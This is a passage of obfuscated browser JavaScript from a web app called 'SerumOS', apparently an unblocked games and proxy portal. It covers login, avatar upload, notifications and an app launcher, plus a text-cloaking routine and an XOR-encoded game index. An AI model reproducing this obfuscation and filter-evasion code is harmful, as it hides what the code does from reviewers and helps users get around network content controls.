_0x50515b(_0x3538fd(_0x11c10e._0x42f404,_0x11c10e._0x18bf54),!(0x2492+-0x1*-0x2086+-0x8*0x8a3));if(!/^image\/(png|jpe?g|webp|gif)$/[&#39;test&#39;](_0xbf0491[_0x3538fd(_0x11c10e._0x60510c,0x590)]))return _0x50515b(&#39;Only\x20PNG,\x20JPG,\x20WebP,\x20GIF&#39;,!(0x620*-0x5+-0xb*-0x127+0x11f3));_0x211c84[_0xe78d89(0xaab,_0x11c10e._0x4be07e)][_0xe78d89(0x412,_0x11c10e._0x488d97)](&#39;busy&#39;),_0x50515b(_0xe78d89(_0x11c10e._0x268573,_0x11c10e._0x2a5517));try{const _0x520f2a=await new Promise((_0x4157f3,_0x18457a)=&gt;{const _0x71d8e7=new FileReader();function _0x109689(_0x2f47af,_0x31d40a){return _0x3538fd(_0x31d40a,_0x2f47af-0xcf);}function _0xcbca65(_0x14c54d,_0x14074b){return _0x3538fd(_0x14c54d,_0x14074b-0x484);}_0x71d8e7[_0x109689(0x840,&#39;NVUx&#39;)]=()=&gt;_0x4157f3(String(_0x71d8e7[_0xcbca65(&#39;Q$dM&#39;,0x42f)])[_0xcbca65(&#39;o3Dl&#39;,0xbac)](&#39;,&#39;)[-0x8f7+-0x2286+-0x2*-0x15bf]),_0x71d8e7[_0x109689(0xa37,_0xc917b3._0x5410eb)]=_0x18457a,_0x71d8e7[&#39;readAsDataURL&#39;](_0xbf0491);}),_0x23ea5f=await SerumAuth[_0xe78d89(0x5af,_0x11c10e._0x18835e)]()[&#39;auth&#39;][_0xe78d89(_0x11c10e._0x233e89,&#39;o3Dl&#39;)](),_0x2413c6=_0x23ea5f&amp;&amp;_0x23ea5f[&#39;data&#39;]&amp;&amp;_0x23ea5f[_0xe78d89(0x4e1,_0x11c10e._0x59bb64)][_0xe78d89(_0x11c10e._0x46ca70,_0x11c10e._0x2eb3a4)]&amp;&amp;_0x23ea5f[_0xe78d89(0x3b5,&#39;6[oe&#39;)][_0x3538fd(&#39;^^@e&#39;,0x4f1)][_0x3538fd(&#39;nu5T&#39;,-0x12)],_0x59044a=await fetch(_0xe78d89(0x42e,&#39;0f(7&#39;),{&#39;method&#39;:_0x3538fd(_0x11c10e._0x1fc92c,_0x11c10e._0xe202),&#39;headers&#39;:{&#39;Content-Type&#39;:_0x3538fd(&#39;^^@e&#39;,_0x11c10e._0x22adef),&#39;Authorization&#39;:_0xe78d89(0xb94,_0x11c10e._0x5d4655)+(_0x2413c6||&#39;&#39;)},&#39;body&#39;:JSON[&#39;stringify&#39;]({&#39;base64&#39;:_0x520f2a,&#39;contentType&#39;:&#39;image/jpg&#39;===_0xbf0491[_0x3538fd(&#39;vn4A&#39;,_0x11c10e._0x1714a3)]?_0xe78d89(0xb80,_0x11c10e._0x461488):_0xbf0491[_0x3538fd(_0x11c10e._0x4bcd89,0x1e9)]})}),_0x1cb692=await _0x59044a[_0xe78d89(0x6d8,_0x11c10e._0x29f2ae)]()[_0xe78d89(0x63a,&#39;Zo46&#39;)](()=&gt;({}));if(_0x211c84[_0xe78d89(0x8f7,_0x11c10e._0x222fa2)][&#39;remove&#39;](_0x3538fd(_0x11c10e._0x2f318b,_0x11c10e._0x327c5d)),!_0x59044a[&#39;ok&#39;]||!_0x1cb692[_0x3538fd(&#39;eeN1&#39;,0x5b)])return _0x50515b(_0x1cb692[_0x3538fd(&#39;^^@e&#39;,0x351)]||_0x3538fd(_0x11c10e._0x180061,0x3c8),!(0x1c94+0x1d2*0x1+-0x1e66));const _0x25b1f2={};_0x25b1f2[_0x3538fd(&#39;6[oe&#39;,0x7af)]=_0x1cb692[_0xe78d89(0xb1e,_0x11c10e._0x509059)];const _0xf0db36=await SerumAuth[_0xe78d89(0x963,_0x11c10e._0x547528)](_0x25b1f2);if(_0xf0db36[_0xe78d89(_0x11c10e._0x4dae61,&#39;Y*Lp&#39;)])return _0x50515b(_0xf0db36[_0xe78d89(0xca5,_0x11c10e._0x42f404)],!(0x279*0x1+-0x7*-0x1f6+0x8f*-0x1d));_0x50515b(_0x3538fd(&#39;dxyD&#39;,_0x11c10e._0x526e32));}catch(_0x38b1e9){_0x211c84[&#39;classList&#39;][&#39;remove&#39;](_0xe78d89(_0x11c10e._0xd662fc,_0x11c10e._0x20195b)),_0x50515b(_0xe78d89(0x47a,&#39;0f(7&#39;),!(0x2253+-0xbe8+-0x1*0x166b));}}}));}let _0x24169b=_0x3851d7(_0x38fdc7._0x338564,0x5c8);function _0x3851d7(_0x2eed11,_0x3a209f){return _0x221d78(_0x2eed11,_0x3a209f-_0x324a3d._0x5a6a53);}const _0x72a00f=_0x4ac1fa[_0x3851d7(&#39;Vmu4&#39;,_0x38fdc7._0x81be6f)](&#39;[data-step=\x22email\x22]&#39;),_0x33e5fe=_0x4ac1fa[_0x3851d7(_0x38fdc7._0x2fc5ad,_0x38fdc7._0x330b60)](&#39;[data-step=\x22two\x22]&#39;),_0x25c01a=_0x4ac1fa[&#39;querySelector&#39;](_0x3851d7(&#39;GP7M&#39;,0x780)),_0x2088e6=_0x4ac1fa[_0x3851d7(_0x38fdc7._0x3bf7b6,0xcb3)](_0x3851d7(_0x38fdc7._0x3c1713,_0x38fdc7._0x385469)),_0x26253b=_0x4ac1fa[_0x101331(0xc55,&#39;0f(7&#39;)](_0x101331(_0x38fdc7._0xe0cc15,&#39;c&amp;qz&#39;)),_0x19005b=_0x4ac1fa[_0x3851d7(&#39;c&amp;qz&#39;,0xb61)](_0x3851d7(&#39;Xedo&#39;,0xc52)),_0x547470=_0x4ac1fa[_0x3851d7(&#39;Vmu4&#39;,0xda6)](_0x101331(0xa9c,&#39;N&amp;7n&#39;)),_0x5061f4=_0x4ac1fa[_0x101331(0xbcc,_0x38fdc7._0x285e88)](&#39;#ms-chip&#39;),_0x243dee=_0x4ac1fa[_0x101331(0xc55,&#39;0f(7&#39;)](&#39;#acct-submit&#39;),_0x559e08=_0x4ac1fa[_0x101331(0xd6a,_0x38fdc7._0x556122)](_0x3851d7(&#39;W2]X&#39;,_0x38fdc7._0x29270b)),_0x3c48c6=_0x4ac1fa[_0x101331(0x616,_0x38fdc7._0x123750)](&#39;#ms-create&#39;),_0x6ec44c=()=&gt;{function _0x551893(_0x18ab48,_0x2c71c8){return _0x3851d7(_0x18ab48,_0x2c71c8- -0x3d8);}function _0x4f4cfb(_0x2e4a58,_0x39370c){return _0x3851d7(_0x2e4a58,_0x39370c- -_0x18c069._0x26514d);}_0x50515b(&#39;&#39;),_0x33e5fe[_0x551893(&#39;NU!)&#39;,0x381)][&#39;remove&#39;](&#39;on&#39;),_0x72a00f[_0x551893(&#39;jd*t&#39;,_0x2bda67._0x26206a)][_0x4f4cfb(&#39;vn4A&#39;,_0x2bda67._0xca2a90)](&#39;on&#39;),setTimeout(()=&gt;_0x25c01a[_0x551893(&#39;vn4A&#39;,0x7ff)](),-0x180a+-0x343*0x4+-0x2552*-0x1);};function _0x101331(_0x41d7c9,_0x32eb40){return _0x221d78(_0x32eb40,_0x41d7c9-_0x13a9ef._0x416c83);}_0x4ac1fa[_0x101331(0xc55,_0x38fdc7._0x45dcc7)](_0x101331(_0x38fdc7._0x5a61a9,&#39;*JCE&#39;))[_0x101331(_0x38fdc7._0x49bf07,&#39;rY!d&#39;)]=_0x6ec44c,_0x4ac1fa[_0x101331(_0x38fdc7._0x48300c,&#39;0f(7&#39;)](_0x101331(_0x38fdc7._0xdae87d,_0x38fdc7._0x2d521e))[_0x3851d7(&#39;Y28p&#39;,0xccf)]=_0x6ec44c,_0x3c48c6[&#39;onclick&#39;]=_0x37f7ef=&gt;{const _0x500cd6={_0x2b246b:0x7b};function _0x18bc98(_0x420093,_0xdcfa68){return _0x3851d7(_0x420093,_0xdcfa68- -0x651);}function _0x4b32bd(_0x32fe49,_0x416d8b){return _0x3851d7(_0x416d8b,_0x32fe49- -_0x500cd6._0x2b246b);}_0x37f7ef[&#39;preventDefault&#39;](),_0x24169b=_0x4b32bd(0x850,_0x1e4249._0x1bd334)===_0x24169b?_0x4b32bd(_0x1e4249._0x4060bd,&#39;!YHl&#39;):&#39;login&#39;,_0x19005b[_0x4b32bd(_0x1e4249._0x2f3e1d,&#39;4cts&#39;)]=&#39;signup&#39;===_0x24169b?&#39;Create\x20account&#39;:&#39;Sign\x20in&#39;,_0x559e08[_0x4b32bd(0xc09,&#39;5(Xt&#39;)]=&#39;signup&#39;===_0x24169b?&#39;Already\x20have\x20an\x20account?&#39;:_0x4b32bd(0x949,&#39;dxyD&#39;),_0x3c48c6[&#39;textContent&#39;]=_0x4b32bd(_0x1e4249._0x109482,_0x1e4249._0x2c4d7f)===_0x24169b?_0x4b32bd(0x615,&#39;Fk(Q&#39;):_0x18bc98(&#39;nu5T&#39;,-_0x1e4249._0x13aa90),_0x50515b(&#39;&#39;);},_0x4ac1fa[_0x101331(0x5a0,_0x38fdc7._0x1a0876)](_0x3851d7(&#39;SK6W&#39;,0x76a))[_0x101331(_0x38fdc7._0x41ccdf,_0x38fdc7._0x1729a3)]=async _0x6c1ff9=&gt;{const _0x36db96={_0x935e69:0x4ae,_0x125c07:&#39;0f(7&#39;,_0x26c9af:0x14f,_0x21d5bd:&#39;jd*t&#39;,_0x43dc24:0x5ed,_0x8267f7:&#39;nu5T&#39;,_0x3d1ab5:0x426,_0xee1c04:&#39;^^@e&#39;,_0x10270a:&#39;4cts&#39;,_0x590e0f:0x581,_0x2a2414:&#39;eLUn&#39;,_0x530bd2:&#39;jd*t&#39;,_0x33ba3f:0x7b1,_0x4bd8e8:&#39;jd*t&#39;,_0x12808d:0x504,_0x33c45b:&#39;BYi!&#39;,_0x52cc46:&#39;Y28p&#39;},_0x9b785c={_0x5498ac:0x1cd};if(_0x6c1ff9[_0x2d7609(&#39;b%A4&#39;,0x93d)](),_0x72a00f[_0x2d7609(&#39;W2]X&#39;,0x872)][_0x3ffd86(_0xc4b593._0x401a8c,0x131)](&#39;on&#39;))return((()=&gt;{const _0x34c671=_0x25c01a[_0x218aa7(_0x36db96._0x935e69,_0x36db96._0x125c07)][&#39;trim&#39;]();function _0x352742(_0x29ac4c,_0x378824){return _0x3ffd86(_0x29ac4c,_0x378824-_0x9b785c._0x5498ac);}if(!_0x34c671||!_0x34c671[&#39;includes&#39;](&#39;@&#39;))return _0x50515b(&#39;Enter\x20a\x20valid\x20email\x20address.&#39;,!(0x55*0x3f+-0xf4f*0x2+-0xbf*-0xd));function _0x218aa7(_0x29cec9,_0x573038){return _0x3ffd86(_0x573038,_0x29cec9- -0x1ab);}_0x50515b(&#39;&#39;),_0x5061f4[_0x218aa7(-_0x36db96._0x26c9af,_0x36db96._0x21d5bd)]=_0x34c671,_0x547470[_0x218aa7(0x28c,&#39;5KHK&#39;)]=_0x352742(&#39;IY)d&#39;,_0x36db96._0x43dc24)===_0x24169b?_0x218aa7(0xc,_0x36db96._0x8267f7):&#39;Enter\x20password&#39;,_0x243dee[_0x352742(&#39;P53A&#39;,0x3da)]=&#39;signup&#39;===_0x24169b?_0x352742(&#39;4cts&#39;,0xb56):_0x352742(&#39;6[oe&#39;,0x8cd),_0x4ac1fa[_0x218aa7(_0x36db96._0x3d1ab5,_0x36db96._0xee1c04)](_0x218aa7(0x6be,&#39;b%A4&#39;))[_0x352742(_0x36db96._0x10270a,_0x36db96._0x590e0f)][_0x218aa7(0x1e2,&#39;2swA&#39;)]=&#39;signup&#39;===_0x24169b?&#39;&#39;:_0x352742(_0x36db96._0x2a2414,0xa4c),_0x2088e6[_0x352742(_0x36db96._0x530bd2,0x913)]=_0x218aa7(_0x36db96._0x33ba3f,_0x36db96._0x4bd8e8)===_0x24169b?&#39;new-password&#39;:&#39;current-password&#39;,_0x72a00f[_0x218aa7(0x588,_0x36db96._0x4bd8e8)][_0x218aa7(_0x36db96._0x12808d,_0x36db96._0x33c45b)](&#39;on&#39;),_0x33e5fe[_0x352742(&#39;IY)d&#39;,0x361)][_0x352742(_0x36db96._0x52cc46,0xb16)](&#39;on&#39;),setTimeout(()=&gt;(_0x218aa7(-0xf1,&#39;Vmu4&#39;)===_0x24169b?_0x26253b:_0x2088e6)[_0x352742(&#39;sevD&#39;,0x5af)](),0x38d*-0x7+-0x76*0x2e+0x2e4b);})());function _0x2d7609(_0x2c8d3b,_0x180cdd){return _0x3851d7(_0x2c8d3b,_0x180cdd-_0x528601._0x148a65);}const _0x33eba5=_0x25c01a[_0x3ffd86(&#39;Xedo&#39;,0x54a)][_0x2d7609(&#39;5KHK&#39;,0x916)](),_0x5cdecd=_0x2088e6[_0x3ffd86(&#39;Q$dM&#39;,_0xc4b593._0x204158)];function _0x3ffd86(_0x395c22,_0x24d70a){return _0x3851d7(_0x395c22,_0x24d70a- -0x406);}if(!_0x5cdecd)return _0x50515b(_0x3ffd86(&#39;vn4A&#39;,0x9c),!(-0x1cac+-0x1*0x157a+0x83*0x62));if(_0x50515b(_0x2d7609(_0xc4b593._0x40b462,0xe26)),_0x3ffd86(&#39;2swA&#39;,0x7fe)===_0x24169b){const _0x2284e1=_0x26253b[_0x3ffd86(&#39;5KHK&#39;,0x1d5)][_0x2d7609(&#39;Xedo&#39;,0x9ca)]();if(!_0x2284e1)return _0x50515b(_0x2d7609(_0xc4b593._0xf89912,_0xc4b593._0x4b8473),!(-0x1735+0x168c+0xa9));const _0x56d771=await SerumAuth[_0x3ffd86(&#39;lrwK&#39;,_0xc4b593._0x2147bf)](_0x33eba5,_0x5cdecd,_0x2284e1);if(_0x56d771[_0x3ffd86(&#39;NU!)&#39;,0x36e)])return _0x50515b(_0x56d771[_0x2d7609(&#39;nu5T&#39;,0x99d)],!(-0x2457+-0x5e*0x19+0x2d85));const _0x108d08={};_0x108d08[&#39;title&#39;]=&#39;Welcome\x20to\x20SerumOS&#39;,_0x108d08[_0x3ffd86(&#39;eLUn&#39;,_0xc4b593._0x202d82)]=_0x2d7609(&#39;5(Xt&#39;,0xcdc),_0x108d08[&#39;icon&#39;]=_0x2d7609(&#39;W2]X&#39;,_0xc4b593._0x44fac2),_0x56d771[_0x2d7609(_0xc4b593._0xc19f7,_0xc4b593._0x552d5d)]?_0x50515b(_0x3ffd86(_0xc4b593._0x3f1329,_0xc4b593._0x15501e)):SerumNotify[_0x3ffd86(_0xc4b593._0x433f43,_0xc4b593._0x196378)](_0x108d08);}else{const _0x19e290=await SerumAuth[_0x2d7609(_0xc4b593._0x24963f,0x833)](_0x33eba5,_0x5cdecd);if(_0x19e290[&#39;error&#39;])return _0x50515b(_0x19e290[_0x3ffd86(&#39;jd*t&#39;,_0xc4b593._0x24c668)],!(0x6*0x5d1+-0x20a6+-0x240));const _0x632878={};_0x632878[_0x2d7609(_0xc4b593._0x6b38ac,_0xc4b593._0x3c8e91)]=_0x3ffd86(_0xc4b593._0x44b2bc,_0xc4b593._0x1046f2),_0x632878[_0x3ffd86(&#39;nu5T&#39;,_0xc4b593._0x5b1176)]=&#39;Welcome\x20back.&#39;,_0x632878[_0x3ffd86(_0xc4b593._0x255411,0x398)]=_0x2d7609(&#39;Q$dM&#39;,_0xc4b593._0x3504c8),SerumNotify[_0x2d7609(&#39;P53A&#39;,0xb9e)](_0x632878);}};}function ckCloak(_0x46bd67){const _0x40d062={_0x481167:0x21d},_0x2b2f6c={_0x48b81f:0x262};let _0x4fed07=&#39;&#39;;function _0x4aa477(_0x4132c3,_0x2f00d3){return _0x221d78(_0x2f00d3,_0x4132c3- -_0x2b2f6c._0x48b81f);}for(const _0x5b6ea4 of String(_0x46bd67)){const _0x77ebbf=_0x5b6ea4[_0x2a1c42(0x549,&#39;eLUn&#39;)](-0xe03*0x2+0x5*-0x351+0x2c9b);_0x4fed07+=_0x77ebbf&gt;=0xe2*0x1f+0xc80+0x27be*-0x1&amp;&amp;_0x77ebbf&lt;=0x1dd6+-0x8dd*-0x1+0x1*-0x2635?String[_0x2a1c42(0x476,&#39;2swA&#39;)](-0xc612+-0x1*0x18295+0x328a7+_0x77ebbf):_0x5b6ea4;}function _0x2a1c42(_0x23153d,_0x1be661){return _0x221d78(_0x1be661,_0x23153d-_0x40d062._0x481167);}return _0x4fed07;}document[&#39;getElementById&#39;](_0x221d78(&#39;]Pr@&#39;,0x9a5))[&#39;addEventListener&#39;](&#39;click&#39;,()=&gt;{notifs=[],saveNotifs(),renderNotifCenter();}),window[&#39;SerumNotify&#39;]={&#39;push&#39;(_0x55aa98={}){const _0x13b3b2={_0x498585:&#39;rY!d&#39;,_0x40cec7:&#39;BYi!&#39;,_0x293cec:0x9d3,_0x3d738b:&#39;5KHK&#39;,_0x1dff55:&#39;dxyD&#39;,_0xfd74c9:&#39;!YHl&#39;,_0x5be34d:&#39;SK6W&#39;,_0xd6252:&#39;Xedo&#39;,_0x2a7028:0x673,_0xfed840:0xa83,_0x399ca3:&#39;NU!)&#39;,_0xd857bb:0x5fb},_0x179042={_0x4810e4:0x722},_0x14b8bc={&#39;id&#39;:&#39;n&#39;+Math[_0x37cb3f(_0x13b3b2._0x498585,0x862)]()[_0x37cb3f(_0x13b3b2._0x40cec7,_0x13b3b2._0x293cec)](0x13f7+-0x69a+0x1*-0xd39)[&#39;slice&#39;](-0x281*0x3+-0x508+0xc8d,-0x163d+0x1efd*-0x1+-0x12f*-0x2d),&#39;title&#39;:_0x55aa98[_0x37cb3f(_0x13b3b2._0x3d738b,0xc8a)]||_0x37cb3f(_0x13b3b2._0x1dff55,0x5f8),&#39;body&#39;:_0x55aa98[_0x21d7ab(_0x13b3b2._0xfd74c9,0xa1a)]||&#39;&#39;,&#39;icon&#39;:_0x55aa98[&#39;icon&#39;]||_0x37cb3f(_0x13b3b2._0x5be34d,0x4e0),&#39;time&#39;:Date[_0x37cb3f(_0x13b3b2._0xd6252,_0x13b3b2._0x2a7028)]()};function _0x37cb3f(_0x416412,_0x2637ff){return _0x27a805(_0x2637ff-_0x179042._0x4810e4,_0x416412);}function _0x21d7ab(_0x1a23ce,_0x5ec1ad){return _0x27a805(_0x5ec1ad-0x3c1,_0x1a23ce);}return notifs[_0x21d7ab(&#39;Fk(Q&#39;,0x6f9)](_0x14b8bc),saveNotifs(),notifUnseen++,updateNotifDot(),!(-0x1*-0x388+-0x17f1+0x146a)===_0x55aa98[_0x37cb3f(&#39;nu5T&#39;,_0x13b3b2._0xfed840)]||settings[_0x21d7ab(_0x13b3b2._0x399ca3,_0x13b3b2._0xd857bb)]||showToast(_0x14b8bc),renderNotifCenter(),_0x14b8bc[&#39;id&#39;];}},renderNotifCenter(),updateNotifDot();const _CK_KEY=_0x27a805(0xac,&#39;Q$dM&#39;);function _ckDecode(_0x32371a){const _0x168395={_0x5c0dc7:&#39;^^@e&#39;},_0x13a1c8={_0x4cacca:0x429},_0x16b0ba=atob(_0x32371a),_0x67da7c=new Uint8Array(_0x16b0ba[&#39;length&#39;]);function _0x22db39(_0x28b23e,_0x3ba984){return _0x27a805(_0x28b23e-_0x13a1c8._0x4cacca,_0x3ba984);}for(let _0x5ca10e=-0x2017+0x1*-0xd29+0x2d40;_0x5ca10e&lt;_0x16b0ba[&#39;length&#39;];_0x5ca10e++)_0x67da7c[_0x5ca10e]=_0x16b0ba[_0x22db39(0x7cf,_0x168395._0x5c0dc7)](_0x5ca10e)^_CK_KEY[&#39;charCodeAt&#39;](_0x5ca10e%(-0x3*-0x91+-0x1b*0x2f+0x34f));return new TextDecoder()[&#39;decode&#39;](_0x67da7c);}let GAMES_INDEX=[];fetch(&#39;/_o/d/l&#39;)[_0x27a805(0x395,&#39;2swA&#39;)](_0x235fb0=&gt;_0x235fb0[&#39;ok&#39;]?_0x235fb0[_0x221d78(&#39;sevD&#39;,0x7b6)]():null)[&#39;then&#39;](_0x5eb3be=&gt;{const _0x47e0c8={_0xe3b231:&#39;5KHK&#39;,_0x1c01a8:0x40a,_0x10ee51:&#39;4cts&#39;,_0x1fc513:0x6ac},_0x5e4e42={_0x58ed46:0x6e};if(!_0x5eb3be)return;function _0xd041a3(_0x319f1d,_0x4e2c82){return _0x221d78(_0x319f1d,_0x4e2c82- -_0x5e4e42._0x58ed46);}let _0x58f1d7;try{_0x58f1d7=JSON[_0x1905b9(_0x47e0c8._0xe3b231,_0x47e0c8._0x1c01a8)](_0x5eb3be);}catch{_0x58f1d7=JSON[&#39;parse&#39;](_ckDecode(_0x5eb3be));}function _0x1905b9(_0x452011,_0x2c5a03){return _0x221d78(_0x452011,_0x2c5a03- -0x174);}_0x58f1d7?.[&#39;games&#39;]&amp;&amp;(GAMES_INDEX=_0x58f1d7[_0x1905b9(_0x47e0c8._0x10ee51,_0x47e0c8._0x1fc513)]);})[_0x27a805(-0x22,&#39;eeN1&#39;)](()=&gt;{});const _0x205ce6={};_0x205ce6[_0x221d78(&#39;BYi!&#39;,0x7ee)]=_0x27a805(0x335,&#39;*JCE&#39;),_0x205ce6[&#39;title&#39;]=_0x27a805(0x2fd,&#39;5KHK&#39;),_0x205ce6[&#39;sub&#39;]=&#39;Library&#39;,_0x205ce6[_0x221d78(&#39;Fk(Q&#39;,0x1b1)]=_0x221d78(&#39;0f(7&#39;,0xa97);const _0x2b339b={};_0x2b339b[&#39;icon&#39;]=_0x27a805(0x3c6,&#39;Y28p&#39;),_0x2b339b[_0x221d78(&#39;Y28p&#39;,0x3db)]=_0x27a805(-0x132,&#39;SK6W&#39;),_0x2b339b[_0x27a805(-0x267,&#39;rY!d&#39;)]=_0x27a805(0x551,&#39;!YHl&#39;),_0x2b339b[_0x221d78(&#39;b%A4&#39;,0x42a)]=_0x27a805(0x381,&#39;Zo46&#39;);const _0x3b043d={};_0x3b043d[_0x27a805(0x354,&#39;sevD&#39;)]=_0x221d78(&#39;^^@e&#39;,0x1b9),_0x3b043d[_0x27a805(-0x151,&#39;o3Dl&#39;)]=_0x27a805(0x773,&#39;4cts&#39;),_0x3b043d[&#39;sub&#39;]=_0x221d78(&#39;!YHl&#39;,0x81c),_0x3b043d[_0x221d78(&#39;q(DH&#39;,0x7e2)]=&#39;music&#39;;const _0xb1630a={};_0xb1630a[_0x221d78(&#39;BYi!&#39;,0x7ee)]=_0x221d78(&#39;Vmu4&#39;,0x4fc),_0xb1630a[&#39;title&#39;]=_0x221d78(&#39;sevD&#39;,0x376),_0xb1630a[&#39;sub&#39;]=&#39;Proxy\x20+\x20tabs&#39;,_0xb1630a[_0x27a805(-0x39,&#39;eLUn&#39;)]=_0x27a805(0x1db,&#39;V8$#&#39;);const _0x57f5a6={};_0x57f5a6[_0x27a805(0x3d9,&#39;Zo46&#39;)]=_0x27a805(0x32d,&#39;!YHl&#39;),_0x57f5a6[_0x27a805(0x6c,&#39;4cts&#39;)]=_0x27a805(0x224,&#39;eeN1&#39;),_0x57f5a6[_0x221d78(&#39;xD@P&#39;,0x9de)]=_0x27a805(0x7a8,&#39;N&amp;7n&#39;),_0x57f5a6[&#39;app&#39;]=_0x27a805(0x6eb,&#39;vs%n&#39;);const _0x48a61e={};_0x48a61e[&#39;icon&#39;]=_0x27a805(0x68c,&#39;Y*Lp&#39;),_0x48a61e[_0x27a805(0x2cb,&#39;Vmu4&#39;)]=_0x27a805(-0xad,&#39;Y28p&#39;),_0x48a61e[_0x221d78(&#39;NVUx&#39;,0x610)]=_0x27a805(0x192,&#39;xD@P&#39;),_0x48a61e[&#39;app&#39;]=_0x27a805(0x5b1,&#39;GP7M&#39;);const _0x2455f3={};_0x2455f3[_0x27a805(0x7c,&#39;5KHK&#39;)]=&#39;ri-file-text-line&#39;,_0x2455f3[_0x221d78(&#39;6[oe&#39;,0x16a)]=_0x221d78(&#39;NU!)&#39;,0x22b),_0x2455f3[_0x27a805(0x177,&#39;Xedo&#39;)]=_0x27a805(0x1e4,&#39;Xedo&#39;),_0x2455f3[&#39;app&#39;]=&#39;notepad&#39;;const _0x475370={};_0x475370[_0x221d78(&#39;]Pr@&#39;,0x84c)]=_0x221d78(&#39;lrwK&#39;,0x2d1),_0x475370[_0x27a805(0xb4,&#39;sevD&#39;)]=_0x221d78(&#39;U*EX&#39;,0x98f),_0x475370[_0x221d78(&#39;vn4A&#39;,0x5f7)]=_0x27a805(-0x1e7,&#39;N&amp;7n&#39;),_0x475370[_0x221d78(&#39;P53A&#39;,0x98d)]=_0x27a805(0x10d,&#39;c&amp;qz&#39;);const _0x2ef4ea={};_0x2ef4ea[_0x221d78(&#39;GP7M&#39;,0x7b4)]=_0x221d78(&#39;^^@e&#39;,0x206),_0x2ef4ea[_0x221d78(&#39;8A0k&#39;,0x41d)]=_0x27a805(0x67e,&#39;!YHl&#39;),_0x2ef4ea[_0x221d78(&#39;o3Dl&#39;,0xa99)]=_0x27a805(0x756,&#39;^^@e&#39;),_0x2ef4ea[_0x221d78(&#39;eeN1&#39;,0x50d)]=_0x221d78(&#39;tSA%&#39;,0x782);const _0xc36c11={};_0xc36c11[_0x27a805(0x1b9,&#39;vn4A&#39;)]=_0x221d78(&#39;b%A4&#39;,0x5b9),_0xc36c11[_0x221d78(&#39;5KHK&#39;,0x8df)]=_0x27a805(-0x264,&#39;6wt6&#39;),_0xc36c11[&#39;sub&#39;]=_0x27a805(0x51f,&#39;dxyD&#39;),_0xc36c11[_0x221d78(&#39;NVUx&#39;,0x1fa)]=_0x221d78(&#39;5KHK&#39;,0x548);const _0x96de59={};_0x96de59[_0x27a805(0x2a2,&#39;lrwK&#39;)]=_0x27a805(-0x1d3,&#39;4cts&#39;),_0x96de59[_0x221d78(&#39;*JCE&#39;,0xe9)]=&#39;Announcements&#39;,_0x96de59[&#39;sub&#39;]=_0x27a805(0x510,&#39;IY)d&#39;),_0x96de59[_0x221d78(&#39;]Pr@&#39;,0x93f)]=_0x221d78(&#39;!YHl&#39;,0x1ba);const SPOT_APPS=[_0x205ce6,_0x2b339b,_0x3b043d,_0xb1630a,_0x57f5a6,_0x48a61e,_0x2455f3,_0x475370,_0x2ef4ea,_0xc36c11,_0x96de59];function openSpotlight(){const _0x1aebe7={_0x53634e:0x527,_0x2a5fc6:&#39;eLUn&#39;,_0x1fdf5d:0x507,_0x49b1ac:&#39;w2xg&#39;,_0x3fabc7:&#39;w2xg&#39;,_0x305ad9:0x506,_0x34253f:0x2df},_0x103662={_0x345688:0x58},_0x277552={_0x53a6f8:0x30};function _0x5e5fe0(_0x19d38e,_0x33ba51){return _0x221d78(_0x33ba51,_0x19d38e-_0x277552._0x53a6f8);}document[_0x3b931f(_0x1aebe7._0x53634e,&#39;Zo46&#39;)](_0x3b931f(0x864,_0x1aebe7._0x2a5fc6))[_0x5e5fe0(_0x1aebe7._0x1fdf5d,_0x1aebe7._0x49b1ac)][_0x5e5fe0(0x69c,_0x1aebe7._0x3fabc7)](_0x3b931f(_0x1aebe7._0x305ad9,&#39;P53A&#39;));function _0x3b931f(_0x109fc2,_0x41cb75){return _0x221d78(_0x41cb75,_0x109fc2- -_0x103662._0x345688);}const _0x3d50c4=document[_0x3b931f(0x256,&#39;eLUn&#39;)](&#39;spot-input&#39;);_0x3d50c4[_0x5e5fe0(_0x1aebe7._0x34253f,&#39;b%A4&#39;)]=&#39;&#39;,renderSpot(&#39;&#39;),setTimeout(()=&gt;_0x3d50c4[_0x5e5fe0(0x540,&#39;sevD&#39;)](),0x3a7*-0x1+-0xffa+0x13bf);}function closeSpotlight(){const _0x1808d6={_0xf0203d:&#39;V8$#&#39;,_0xc8573:0xe25,_0x2ea8f6:&#39;tSA%&#39;,_0x5306a9:0x634,_0x397a1e:&#39;P53A&#39;,_0x2599ea:0x8bf},_0x2ddd04={_0x170075:0x86};function _0x396f52(_0x915aee,_0x56d514){return _0x221d78(_0x915aee,_0x56d514- -_0x2ddd04._0x170075);}function _0x3f6a88(_0x58bc79,_0x325f16){return _0x221d78(_0x58bc79,_0x325f16-0x361);}document[&#39;getElementById&#39;](&#39;spotlight&#39;)[_0x3f6a88(_0x1808d6._0xf0203d,_0x1808d6._0xc8573)][_0x3f6a88(_0x1808d6._0x2ea8f6,_0x1808d6._0x5306a9)](_0x3f6a88(_0x1808d6._0x397a1e,_0x1808d6._0x2599ea));}function renderSpot(_0x53373a){const _0xf1ec6e={_0x29f81f:0x913,_0x1c09bf:0x7a7,_0xa6addb:&#39;Zo46&#39;,_0x5f050d:0xdba,_0x107650:&#39;lrwK&#39;,_0x300a31:0xdfc,_0x2563f1:&#39;!YHl&#39;,_0x145287:&#39;w2xg&#39;,_0x31bc37:0xcf8,_0xed92cd:&#39;b%A4&#39;,_0x1e98c2:&#39;rY!d&#39;,_0x42ab05:&#39;w2xg&#39;,_0xeee673:0xd0f,_0x1f2205:&#39;c&amp;qz&#39;,_0x332ff1:&#39;vs%n&#39;,_0x36ab4c:0xbe1,_0x43ca61:0x72a,_0x5f3514:0xc5f,_0x2628c5:&#39;Xedo&#39;,_0x1bdb92:&#39;eeN1&#39;,_0x39d9b4:&#39;wEST&#39;,_0x59ea07:0xbed,_0xa07cc0:&#39;2)8v&#39;,_0x402ff0:&#39;2)8v&#39;,_0x11d715:0xbbe,_0x4be0cf:0x525,_0x1fbc3c:0x78f,_0x3af7ef:0x655,_0x3bd527:0x6fc,_0x1209a0:&#39;8A0k&#39;,_0x1d008f:&#39;Xedo&#39;,_0x1ba82f:0x729,_0x847d14:0x58a,_0x3c2c91:&#39;0f(7&#39;,_0x216abe:&#39;eLUn&#39;,_0x56a6c0:0x408,_0x598eba:0x448,_0xcfcf17:&#39;V8$#&#39;,_0x21ea50:&#39;vn4A&#39;,_0xf971b9:&#39;c&amp;qz&#39;,_0x20dcf4:0x60f},_0x5bf766={_0x292698:&#39;V8$#&#39;,_0x20fa85:&#39;GP7M&#39;,_0x411165:&#39;o3Dl&#39;},_0x5a5fe5={_0x144787:0x5da},_0x163c09={_0x164690:0x4a6},_0x220cad={_0x103beb:0x2ab},_0x531518={_0x3278da:0